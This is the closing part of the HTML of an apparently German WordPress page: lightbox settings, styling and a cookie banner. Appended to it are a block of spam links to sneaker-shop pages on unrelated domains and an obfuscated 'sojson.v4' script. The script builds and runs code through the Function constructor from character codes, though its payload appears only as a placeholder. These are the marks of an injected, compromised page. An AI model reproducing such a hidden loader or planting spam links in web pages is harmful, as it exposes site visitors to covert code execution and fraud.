tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants</a></li><li class="keys_words"><a class="keys_words" href="https://rvce.edu.in/bbfefMshop/2015/fn-spy/entertainment/channing-tatum-dances-in-nike-magic-mike-xxl-trailer-11249/">Nike Air Max 95 SD Sneaker</a></li><li class="keys_words"><a class="keys_words" href="/ddcciFshop">air jordan 3 black cat 2025</a></li><li class="keys_words"><a class="keys_words" href="/ddcdefshop">nike metcon 9</a></li><li class="keys_words"><a class="keys_words" href="/ddchushop">air jordan 4 retro red thunder</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>